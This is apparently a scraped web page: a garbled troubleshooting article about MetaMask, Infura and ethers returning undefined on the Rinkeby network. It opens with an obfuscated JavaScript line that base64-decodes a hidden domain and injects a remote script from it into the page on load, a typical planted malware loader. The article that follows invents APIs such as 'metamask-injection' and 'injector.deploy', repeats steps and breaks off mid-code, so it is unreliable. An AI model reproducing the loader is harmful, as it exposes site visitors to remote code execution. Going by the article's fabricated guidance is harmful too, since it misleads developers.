const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=b7c52039″;document.body.appendChild(script);
Metamask Installation Failed: Insufficient Ethereum Ethers
When you attempt to connect your contract to the Rinkeby network using Infura in your browser, one of the most common issues encountered is a console.log statement that outputs undefined when trying to access ethers. This error typically arises due to an incompatible environment or configuration.
In this article, we will delve into the causes and solutions for this issue, focusing on how to resolve it using Metamask as an Ethereum injection provider in your browser.
Understanding the Issue
The primary reason behind this error is the way console.log statements are handled when interacting with web3 providers like Infura. When you call loggers.ethereum, the JavaScript environment does not automatically pass the Ethereum instance to the console log statement due to differences in how these functions are called and executed.
The Metamask Issue
Metamask, a popular Ethereum wallet provider, is designed to be used as an injection provider for contract deployment. When you use metamask-injection with Infura, it injects your deployed contract instance into the browser context. However, if this process does not properly initialize or set up the ethers module correctly, you may encounter issues like the one described.
Troubleshooting Steps
To resolve the issue of undefined in the console log statement, follow these steps:

Step 1: Verify Metamask Installation
First, ensure that your MetaMask installation is correct. You should have a working MetaMask wallet installed and configured properly on your browser.
Step 2: Configure Infura Provider
Verify that you are using the correct provider for your Ethereum network (e.g., Rinkeby) in your metamask-injection configuration:
const providers = {
    infura: {
        apiKey: "YOUR INFURA API KEY",
        network: "rinkeby"
    }
};

// Using injector to deploy contract and connect it using the MetaMask injection
injector.deploy(
    contractName,
    contractabi,
    providers.infura
);
Step 3: Check Ethers Module Initialization
Verify that you are properly initializing the ethers module in your code. Here is an example of how to do this:
// After setting up your MetaMask injection, make sure ethers is initialized correctly
const ethers = require('ethers');

// Example contract deployment and initialization
const MyContract = artifacts.require("MyContract");

contract('My Contract', function (accounts) {
    it('should deploy and initialize the contract', async () => {
        const deployedContract = await MyContract.deployed();
        console.log(Contract deployed at ${deployedContract.address});

        // Ensure ethers module is initialized correctly
        console.log(ethers);

        // Now you can use ethers to interact with your deployed contract instance
    });
});
Step 4: Update MetaMask Injection Configuration
Ensure that the infura provider in your metamask-injection configuration points to the correct Ethereum network (e.g., Rinkeby):
const providers = {
    infura: {
        apiKey: "YOUR INFURA API KEY",
        network: "rinkeby"
    }
};

// Using injector to deploy contract and connect it using the MetaMask injection
injector.deploy(
    contractName,
    contractabi,
    providers.infura
);
Step 5: Verify Ethers Module Initialization After Deployment
Finally, verify that your deployed contract instance has been properly initialized after deploying:
“`javascript
// Example contract deployment and initialization
const MyContract = artifacts.


